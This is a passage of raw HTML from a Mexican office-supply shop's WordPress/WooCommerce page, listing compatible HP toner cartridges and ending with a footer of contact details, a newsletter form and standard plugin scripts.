	class="yith-wcwl-add-to-wishlist add-to-wishlist-3855 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3855"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3855,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3855&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3855"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3855"
		class="compare button  "
		data-product_id="3855"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3855" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" title="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3855" data-quantity="1" class="button product_type_simple" data-product_id="3855" data-product_sku="UNIVHPCL73" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3855" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3855" data-quantity="1" class="button product_type_simple" data-product_id="3855" data-product_sku="UNIVHPCL73" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3855" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3855 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3855"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3855,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3855&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3855"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3855"
		class="compare button  "
		data-product_id="3855"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3855" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" title="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3856 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-canon-lbp-7200cd product_tag-cc532a product_tag-ce412a product_tag-cf382a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3856&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3856"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3856"
		class="compare button  "
		data-product_id="3856"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3856" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" title="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3856" data-quantity="1" class="button product_type_simple" data-product_id="3856" data-product_sku="UNIVHPCL72" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3856" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3856" data-quantity="1" class="button product_type_simple" data-product_id="3856" data-product_sku="UNIVHPCL72" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3856" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3856&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3856"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3856"
		class="compare button  "
		data-product_id="3856"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3856" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" title="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769034956" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
